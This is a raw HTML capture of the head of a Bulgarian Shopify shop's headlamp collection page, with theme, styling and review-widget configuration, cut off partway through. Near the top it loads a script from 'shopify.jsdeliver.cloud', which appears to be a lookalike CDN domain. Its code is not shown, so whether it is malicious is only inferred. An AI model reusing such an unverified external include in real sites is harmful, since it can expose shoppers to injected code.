

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oferti4ka.com/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0
body_size: 64845
content:
<!doctype html>
<html class="no-js" lang="bg-BG">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://oferti4ka.com/collections/%d1%87%d0%b5%d0%bb%d0%bd%d0%b8%d1%86%d0%b8-%d0%b8-%d1%84%d0%b5%d0%bd%d0%b5%d1%80%d0%b8-%d0%b7%d0%b0-%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg=="></script>
    <script src="//oferti4ka.com/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181725001167" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Челник за глава и фенер на топ цена - Oferti4ka.com
</title>

    
      <meta name="description" content="Предлагаме професионални челници за глава и мощни фенери с високо качество. Изберете LED челник или вижте най-мощните фенери на наистина достъпни цени в онлайн магазина.">
    

    

<meta property="og:site_name" content="Oferti4ka.com">
<meta property="og:url" content="https://oferti4ka.com/collections/%d1%87%d0%b5%d0%bb%d0%bd%d0%b8%d1%86%d0%b8-%d0%b8-%d1%84%d0%b5%d0%bd%d0%b5%d1%80%d0%b8-%d0%b7%d0%b0-%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0">
<meta property="og:title" content="Челник за глава и фенер на топ цена - Oferti4ka.com">
<meta property="og:type" content="website">
<meta property="og:description" content="Предлагаме професионални челници за глава и мощни фенери с високо качество. Изберете LED челник или вижте най-мощните фенери на наистина достъпни цени в онлайн магазина."><meta property="og:image" content="http://oferti4ka.com/cdn/shop/collections/bydlon_spot_400_gg_headlamps_hero_lg.webp?v=1657568247">
  <meta property="og:image:secure_url" content="https://oferti4ka.com/cdn/shop/collections/bydlon_spot_400_gg_headlamps_hero_lg.webp?v=1657568247">
  <meta property="og:image:width" content="900">
  <meta property="og:image:height" content="480"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Челник за глава и фенер на топ цена - Oferti4ka.com">
<meta name="twitter:description" content="Предлагаме професионални челници за глава и мощни фенери с високо качество. Изберете LED челник или вижте най-мощните фенери на наистина достъпни цени в онлайн магазина.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="w15sMzRmmrupf87FnAdGZCOv05TgsN5rea_cT_jTjrI">
<meta name="google-site-verification" content="w15sMzRmmrupf87FnAdGZCOv05TgsN5rea_cT_jTjrI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33718370442/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0.atom" />
<link rel="next" href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0?page=2">
<link rel="alternate" type="application/json+oembed" href="https://oferti4ka.com/collections/%d1%87%d0%b5%d0%bb%d0%bd%d0%b8%d1%86%d0%b8-%d0%b8-%d1%84%d0%b5%d0%bd%d0%b5%d1%80%d0%b8-%d0%b7%d0%b0-%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=bg-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b1fe4b004c28794ab57f1ee067b9f67f","betas":["rich-media-storefront-analytics"],"domain":"oferti4ka.com","predictiveSearch":true,"shopId":33718370442,"locale":"bg"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "instrumag.myshopify.com";
Shopify.locale = "bg-BG";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-theme-pro-1","id":171657789771,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "oferti4ka.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_bHGOckM3.bg-BG.esm.js"></script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dq2dk0MF.esm.js"></script>
<script type="module">
  await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_bHGOckM3.bg-BG.esm.js");
await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dq2dk0MF.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=instrumag.myshopify.com","https:\/\/sdks.automizely.com\/recommendations\/v1\/pz-recommendations.umd.js?connection_id=4bd387424550f29fc22da6aa9c160f10_v1\u0026org_id=db19b831690d67f70b1d775bea62ced9_v1\u0026app_key=instrumag\u0026app_name=personalization\u0026shop=instrumag.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33718370442,"offset":7200,"reqid":"45ce307a-a820-47ea-aada-ac76293a1da9-1768733311","pageurl":"oferti4ka.com\/collections\/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0","u":"b1bcd42e8d9b","p":"collection","rtyp":"collection","rid":388330193125};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Защитено с hCaptcha',privacyText:'Поверителност',termsText:'Условия'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//oferti4ka.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://oferti4ka.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.bg.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://oferti4ka.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//oferti4ka.com/cdn/shop/t/34/compiled_assets/scripts.js?v=10859"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 219, 219, 219;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 171, 64;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #dbdbdb;
        --gradient-base-accent-1: linear-gradient(246deg, rgba(255, 183, 0, 1) 9%, rgba(255, 183, 0, 1) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//oferti4ka.com/cdn/shop/t/34/assets/base.css?v=7724266345506074871725001167" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//oferti4ka.com/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821725001167"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Няма отзиви","badge_n_reviews_text":"{{ n }} отзив/отзива","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Отзиви от клиенти","widget_open_form_text":"Напишете отзив","widget_close_form_text":"Отмяна на отзив","widget_refresh_page_text":"Обновяване на страницата","widget_summary_text":"На базата на {{ number_of_reviews }} отзив/отзива","widget_no_review_text":"Бъдете първият, който ще напише отзив","widget_name_field_text":"Име за показване","widget_verified_name_field_text":"Проверено име (публично)","widget_name_placeholder_text":"Име за показване","widget_required_field_error_text":"Това поле е задължително.","widget_email_field_text":"Имейл адрес","widget_verified_email_field_text":"Проверен имейл (личен, не може да се редактира)","widget_email_placeholder_text":"Вашият имейл адрес","widget_email_field_error_text":"Моля, въведете валиден имейл адрес.","widget_rating_field_text":"Оценка","widget_review_title_field_text":"Заглавие на отзив","widget_review_title_placeholder_text":"Дайте заглавие на вашия отзив","widget_review_body_field_text":"Съдържание на отзива","widget_review_body_placeholder_text":"Започнете да пишете тук...","widget_pictures_field_text":"Снимка/Видео (незадължително)","widget_submit_review_text":"Изпращане на отзив","widget_submit_verified_review_text":"Изпращане на проверен отзив","widget_submit_success_msg_with_auto_publish":"Благодаря! Моля, обновете страницата след няколко момента, за да видите вашия отзив. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Благодаря! Вашият отзив ще бъде публикуван веднага щом бъде одобрен от администратора на магазина. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Показване на {{ n_reviews_shown }} от {{ n_reviews }} отзива.","widget_show_all_link_text":"Покажи всички","widget_show_less_link_text":"Покажи по-малко","widget_author_said_text":"{{ reviewer_name }} каза:","widget_days_text":"преди {{ n }} дни","widget_weeks_text":"преди {{ n }} седмица/седмици","widget_months_text":"преди {{ n }} месец/месеца","widget_years_text":"преди {{ n }} година/години","widget_yesterday_text":"Вчера","widget_today_text":"Днес","widget_replied_text":"\u003e\u003e {{ shop_name }} отговори:","widget_read_more_text":"Прочетете повече","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Вижте всички отзиви","widget_sorting_most_recent_text":"Най-нови","widget_sorting_highest_rating_text":"Най-висока оценка","widget_sorting_lowest_rating_text":"Най-ниска оценка","widget_sorting_with_pictures_text":"Само със снимки","widget_sorting_most_helpful_text":"Най-полезни","widget_open_question_form_text":"Задайте въпрос","widget_reviews_subtab_text":"Отзиви","widget_questions_subtab_text":"Въпроси","widget_question_label_text":"Въпрос","widget_answer_label_text":"Отговор","widget_question_placeholder_text":"Напишете въпроса си тук","widget_submit_question_text":"Изпрати въпрос","widget_question_submit_success_text":"Благодарим за вашия въпрос! Ще ви уведомим, след като получите отговор.","verified_badge_text":"Проверено","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(извън магазина)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"относно","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Отзиви за продукта","widget_shop_reviews_subtab_text":"Отзиви за магазина","widget_other_products_reviews_text":"Отзиви за други продукти","widget_store_reviews_subtab_text":"Отзиви за 